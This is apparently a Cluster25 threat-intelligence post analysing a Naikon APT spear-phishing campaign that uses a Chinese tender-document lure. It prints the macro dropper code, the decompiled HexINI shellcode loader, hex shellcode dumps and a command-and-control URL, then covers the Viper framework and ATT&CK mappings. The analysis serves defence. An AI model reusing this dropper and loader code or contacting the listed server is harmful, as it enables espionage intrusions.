

THE LOTUS PANDA IS AWAKE, AGAIN. ANALYSIS OF ITS LAST STRIKE.

[APT + Intelligence](#) Cluster25 today April 29, 2022



NAIKON is the name of an APT (Advanced Persistent Threat) which is believed to originate from China. The Naikon hacker group was first tracked over a decade ago, back in 2010. Naikon APT hit the headlines in 2015 when malware researchers discovered the infrastructure used by cybercriminals. Thanks to this, one of the members of the hacker group was caught by law enforcement. After this oversight, cybersecurity analysts suggested that Naikon APT went out of business. However, Naikon has resurfaced in the last weeks.

The geolocalization and the sectors targeted by Naikon cyberattacks could likely suggest their intention to strategically attempt ASEAN members like Brunei, Cambodia, Indonesia, Laos, Malaysia, Myanmar, the Philippines, Singapore, Thailand, and Vietnam. Because of their more capitalist economic model, and their partnerships with the West, those countries could likely have important and classified foreign affairs or military information, which could likely be acquired and exploited by the Chinese threat actor. In fact, the group focused its previous attacks on high profile targets such as government agencies and military organizations in the South Asian region. Most government bodies targeted by Naikon APT cybercriminals are usually in the foreign affairs or science and technology sectors. Some state-owned businesses and companies have also reportedly been targeted by the threat actor.

By observing Naikon APT's hacking arsenal, it was concluded that this group tends to conduct long-term intelligence and espionage operations, typical for a group that aims to conduct attacks on foreign governments and officials. To avoid detection and maximize the result, it changed different TTPs and tools over time.

In this attack analyzed by C25, the Chinese APT used a spear phishing email to deliver a beacon of a Red Team framework known as "Viper". The killchain includes an artifact that is already known and that was attributed to Naikon one year ago and it is used to load and execute a custom shellcode. The target of this attack is currently unknown but with high probability, given the previous history of the attack perpetrated by the group, it might be a government institution from a South Asian country.

INITIAL ACCESS

The attack starts with a spear phishing email containing a weaponized document. The file, written in Chinese, seems to be a reply to a call for tenders. Its title translated in English is "Tender Documents for Centralized Procurement of Web Application Firewall (WAF) Equipment of China Mobile from 2022 to 2024".

设备集中采购招标文件

招标代理：北京煜金桥通信建设监理咨询有限责任公司

2022 年 4 月

目 录

第一章 招标公告	4
第二章 投标人须知	10
投标人须知前附表	10
1. 总则	16
1.1 项目概况	16
1.2 资金来源和落实情况	16
1.3 招标范围	16
1.4 集中招标类型	16
1.5 招标方式	17
1.6 招标的组织形式	17
1.7 资格审查	17
1.8 投标人不得存在的情形	18
1.9 合格的货物和服务	18
1.10 投标费用	18
1.11 保密	19
2. 招标文件	19
2.1 招标文件的组成	19
2.2 踏勘现场	19
2.3 投标预备会	20
2.4 招标文件的澄清和修改	20
3. 投标文件	20
3.1 招标文件的组成	20
3.2 投标文件的编制	21

The Office document contains two different payloads that are hidden as document properties. As visible in the following VBA snippet, when opening the document, the Macro code extracts the embedded data from Comments and Subject properties and writes it in the file system.

```
tmp_folder = fso.GetSpecialFolder(2)
tmp_file = fso.GetTempName()
loader_name = tmp_folder + "\" + tmp_file + ".exe"
ini_name = tmp_folder + "\" + tmp_file + ".ini"
For Each prop In ActiveDocument.BuiltInDocumentProperties
    If prop.Name = "Comments" Then
        Result = CreateLoader(prop.Value, loader_name)

    End If
    If prop.Name = "Subject" Then
        Result = Createini(prop.Value, ini_name)
    End If
Next
```

The files are written under “%Temp%\rad543C7.tmp.ini” and “%Temp%\rad543C7.tmp.exe“. The VBA code is simple and short and doesn’t have trace of any obfuscation. The created INI file contains a payload encoded as hexstring, as shown below.

```
f1ce8c1000000415141505251564831d265488b5260488b7  
7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c9  
51488b52208b423c4801d08b8088000004885c0746848  
40204901d067e35648fffc9418b34884801d64d31c94831  
c138e075f14c034c24084539d175d758448b40244901d0  
1c4901d0418b04884801d0415841585e595a4158415941  
e05841595a488b12e956fffff5d4881c470feffff488d  
b1ffd5e9970000005e6a00488dbc242001000057488d4c  
6804000008514989c94989c84889f241ba79cc3f86ffd5  
006a4049c7c10010000049c7c05ca003004831d2488b0f  
4889c35449c7c15ca00300eb4641584889c2488b0f41ba  
c95151514989d94989c8488b0f41bac6ac9a79ffd54831  
35e0ffd5e864ffffff737663686f73742e65786500e8b5  
4889e54883ec204883e4f0e8000000005b4881c3035b00  
03004989d86a045affd00000000000000000000000000  
0e00b409cd21b8014ccd21546869732070726f6772616d  
62652072756e20696e20444f53206d6f64652e0d0d0a24  
9b167ab3fa7829b3fa7829b3fa782907668929b4fa7829
```

HEXINI LOADER

The file `rad543C7.tmp.exe` is an artifact already known to the community since the last year and it was named HexINI. It is a small executable that acts like a loader for a shellcode. Its name comes from its characteristic to be a loader for a hex-encoded shellcode saved as INI file in the same folder. So, also in this specific case the final code is contained into the same loader file, `rad543C7.tmp.ini`.

```
v14 = 60000;
GetModuleFileNameA(0i64, Filename, 0x104u);
splitpath(Filename, Drive, Dir, Source, v2);
Destination[0] = 0;
strcat(Destination, Drive);
strcat(Destination, Dir);
strcat(Destination, Source);
strcat(Destination, ".ini");
Stream = fopen(Destination, "rb");
if ( !Stream )
    exit(1);
fseek(Stream, 0, 2);
v12 = ftell(Stream);
rewind(Stream);
Buffer = malloc(v12);
if ( !Buffer )
    exit(2);
v10 = fread(Buffer, 1ui64, v12, Stream);
if ( v10 != v12 )
    exit(3);
v14 = 3 * ((unsigned __int64)v12 >> 1) + 1;
Src[0] = 0i64;
Src[1] = 0i64;
memset(&Src[2], 0, 0x927B0ui64);
hexstring_to_bytes((const char *)Buffer, (__int64)Src);
fclose(Stream);
lpStartAddress = (LPTHREAD_START_ROUTINE)VirtualAlloc(0i64, 0x927C0ui64, 0x1000u, 0x40u);
memcpy(lpStartAddress, Src, 0x927C0ui64);
hHandle = CreateThread(0i64, 0i64, lpStartAddress, 0i64, 0, 0i64);
WaitForSingleObject(hHandle, 0xFFFFFFFF);
return CloseHandle(hHandle);
```

In the image is shown the core of HexINI loader. It simply opens and reads the INI file using the `fopen` and `fread` functions, then converts the hexadecimal string to a byte array. Then this array is loaded into process memory space using `VirtualAlloc` and `memcpy`. Finally, the code is executed on a new thread through the `CreateThread` function.

```

RIP RAX> 0000000076B95A1F 90 nop
0000000076B95A20 48:83EC 48 sub rsp,48
0000000076B95A24 48:8B4424 78 mov rax,qword ptr ss:[rsp+78]
0000000076B95A29 48:894424 38 mov qword ptr ss:[rsp+38],rax
0000000076B95A2E 8B4424 70 mov eax,dword ptr ss:[rsp+70]
0000000076B95A32 48:C74424 30 00000000 mov qword ptr ss:[rsp+30],0
0000000076B95A38 894424 28 mov dword ptr ss:[rsp+28],eax
0000000076B95A3F 4C:894C24 20 mov qword ptr ss:[rsp+20],r9
0000000076B95A44 4D:8BC8 mov r9,r8
0000000076B95A47 4C:8BC2 mov r8,rdx
0000000076B95A4A 48:8BD1 mov rdx,rcx
0000000076B95A4D 48:83C9 FF or rcx,FFFFFFFFFFFFFFFF
0000000076B95A51 E8 0E000000 call <JMP.&CreateRemoteThreadEx>
0000000076B95A56 48:83C4 48 add rsp,48
0000000076B95A5A C3 ret
0000000076B95A58 90 nop
0000000076B95A5C 90 nop
0000000076B95A5D 90 nop
0000000076B95A5E 90 nop
0000000076B95A5F 90 nop
0000000076B95A60 90 nop
0000000076B95A61 90 nop
0000000076B95A62 90 nop
0000000076B95A63 90 nop
0000000076B95A64 75 FF25 8E770800 jmp qword ptr ds:[<CreateRemoteThreadEx>]
0000000076B95A6A 90 nop

rsp=0000000000019C958
48 'H'

.text:0000000076B95A20 kernel32.dll:$15A20 #14E20 <CreateThread>

```

Indirizzo	Hex	ASCII
00000000000570000	FC E8 C1 00 00 00 41 51 41 50 52 51 56 48 31 D2	ùèÀ...AQAPRQVH10
00000000000570010	65 48 88 52 60 48 88 52 18 48 88 52 20 48 88 72	eH.R'H.R.H.R.H.r
00000000000570020	50 48 OF B7 4A 4A 4D 31 C9 48 31 C0 AC 3C 61 7C	PH..JJM1EH1A-<a
00000000000570030	02 2C 20 41 C1 C9 OD 41 01 C1 E2 ED 52 41 51 48	, , AÂÉ.A.ÂâîRAQH
00000000000570040	8B 52 20 8B 42 3C 48 01 D0 8B 80 88 00 00 00 48	.R .B<H.D.....H
00000000000570050	85 C0 74 68 48 01 D0 50 88 48 18 44 88 40 20 49	.AthH.DP.H.D.@.I
00000000000570060	01 D0 67 E3 56 48 FF C9 41 88 34 88 48 01 D6 4D	.DgävHyEA.4.H.ÖM
00000000000570070	31 C9 48 31 C0 AC 41 C1 C9 OD 41 01 C1 38 E0 75	1EH1A-AAÉ.A.Äsau
00000000000570080	F1 4C 03 4C 24 08 45 39 D1 75 D7 58 44 8B 40 24	nL.L\$.E9NuxXD.@\$
00000000000570090	49 01 D0 66 41 88 OC 48 44 8B 40 1C 49 01 D0 41	I.DfA..HD.@.I.DA
000000000005700A0	8B 04 88 48 01 D0 41 58 41 58 5E 59 5A 41 58 41	...H.DAXAXYZAXA
000000000005700B0	59 41 5A 48 83 EC 20 41 52 FF E0 58 41 59 5A 48	YAZH.i ARyAXAYZH
000000000005700C0	8B 12 E9 56 FF FF FF 5D 48 81 C4 70 FE FF FF 48	..ëvyÿÿÿÿH.AbpyÿH
000000000005700D0	8D 4C 24 30 41 BA B1 4A 68 B1 FF D5 E9 97 00 00	.L\$OÅ±jk±yöé...
000000000005700E0	00 5E 6A 00 48 8D BC 24 20 01 00 00 57 48 8D 4C	.^j.H.%\$...WH.L
000000000005700F0	24 60 F1 48 31 C9 51 51 68 04 00 00 08 51 49 89	\$`QH1EQqh....QI.
00000000000570100	C9 49 89 C8 48 89 F2 41 BA 79 CC 3F 86 FF D5 48	EI.EH.dÅ°yî7.yõH
00000000000570110	85 C0 OF 84 76 00 00 00 6A 40 49 C7 C1 00 10 00	.Ä..v...jeICÄ...
00000000000570120	00 49 C7 C0 5C A0 03 00 48 31 D2 48 8B OF 41 BA	.ICÄ\...H10H..A°
00000000000570130	AE 87 92 3F FF D5 48 89 C3 54 49 C7 C1 5C A0 03	°.??yõH.ATIÇÄ\.
00000000000570140	00 EB 46 41 58 48 89 C2 48 8B OF 41 BA C5 D8 BD	.ëFAXH.ÄH..A°Aø%
00000000000570150	EF FF D5 48 31 C9 51 51 51 49 89 D9 49 89 C8 48	cYOH1EQQQI.Ut.EH
00000000000570160	8B 0F 41 BA C6 AC 9A 79 FF D5 48 31 C9 48 FF C9	...A°Ä..yyõH1EHyé
00000000000570170	41 BA 44 F0 35 E0 FF D5 E8 64 FF FF FF 73 76 63	A°Dø\$ayøedyÿÿÿÿsvç
00000000000570180	68 6F 73 74 2E 65 78 65 00 E8 B5 FF FF FF 4D 5A	host.exe.ëÿÿÿÿÿMZ
00000000000570190	41 52 55 48 89 E5 48 83 EC 20 48 83 E4 F0 E8 00	ARUH.ÄH.i H.adè.
000000000005701A0	00 00 00 58 48 C1 C3 03 58 00 00 FF D3 48 81 C3	...[H.A.[..yõH.A
000000000005701B0	E8 C3 03 00 49 89 D8 64 04 5A FF D0 00 00 00 00	ë...T.ä.j.zp...

As shown in this picture, the hex bytes in the memory space the lpStartAddress is pointing to are the same already seen into the previous INI file.

SHELLCODE

Once the shellcode is executed, it proceeds with the creation of a suspended process of svchost.exe that can inject the final beacon.

The injection mechanism uses the classic flow composed by VirtualAllocEx, WriteProcessMemory and CreateRemoteThreadEx WinApi functions.

This remote thread seems to be a sort of HTTP beacon that tries to get new commands to execute every 7899 milliseconds from <https://>

175.27.164.228:57784/NYMLEdfq/IOH9E0Nq2YMEVQVXZgqYUAOI5wWcN5LMe


The beacon embeds the following user-agent:

That corresponds to Google Chrome v58 on Windows 7.

At first glance, the code of this artifact might look like a CobaltStrike beacon. However, after a deep analysis C25 team discovered the beacon derives from a less popular RedTeam framework known as Viper.

On the command-and-control server, using a passive approach, C25 found the presence of a Viper framework and ARL dashboards (both tools are briefly described in the next section).

A graphic representation of the described kill-chain is shown below.



NAIKON ARSENAL

During the analysis it was discovered part of Naikon APT arsenal. Starting from what we observed we can assert that this Chinese group is using open-source tools like Viper and ARL (Asset Reconnaissance Lighthouse). Both tools seem to be developed by a Chinese programmer, as most of their documentation is written in Mandarin.

Viper [<https://github.com/FunnyWolf/Viper>]

Viper is a graphical penetration tool, which modularizes and weaponizes the tactics and technologies commonly used in the process of Intranet penetration. As stated in its Github page, Viper integrates 80+ modules, covering almost all the known Techniques (such as Resource Development, Initial Access, Execution, Persistence and so on).

Like CobaltStrike, Viper allows easy payload generation, such as Meterpreter, ReverseShell and other custom beacons.

In the following image is shown a Meterpreter usage example directly through the Viper GUI.

ATT&CK MATRIX

TACTIC	TECHNIQUE NAME	
Initial Access	T1566.001	Phishing: Spearphishing Attachment
Execution	T1204	User Execution
Defense Evasion	T1055	Process Injection
Defense Evasion	T1406	Obfuscated Files or Information
Command and Control	T1573	Encrypted Channel
Command and Control	T1105	Ingress Tool Transfer
Command and Control	T1071	Application Layer Protocol
Command and Control	T1571	Non-Standard Port

HUNTING AND DETECTION

Customers with access to Cluster25 intelligence portal can get more indicators and threat hunting rules about this attack following the link

<https://intelligence.cluster25.io/analysis/64a25cf2-e115-4526-b236-4a8e5275d8c3>

For more information about this campaign it’s possible to send an email to threatintel@cluster25.io

Written by: [Cluster25](#)

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